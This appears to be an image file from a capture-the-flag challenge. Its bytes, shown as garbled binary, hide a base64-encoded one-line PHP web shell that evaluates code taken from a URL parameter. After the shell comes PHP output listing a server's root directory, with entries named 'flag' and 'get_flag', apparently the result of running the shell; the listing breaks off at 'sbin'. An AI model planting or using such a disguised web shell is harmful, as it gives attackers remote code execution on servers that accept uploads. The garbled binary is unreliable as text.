 �9�900PD9waHAgZXZhbCgkX0dFVFsnYyddKTs/Pg==��4array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(4) "flag"
[8]=>
string(8) "get_flag"
[9]=>
string(4) "home"
[10]=>
string(3) "lib"
[11]=>
string(5) "lib64"
[12]=>
string(5) "media"
[13]=>
string(3) "mnt"
[14]=>
string(3) "opt"
[15]=>
string(4) "proc"
[16]=>
string(4) "root"
[17]=>
string(3) "run"
[18]=>
string(4) "sbin"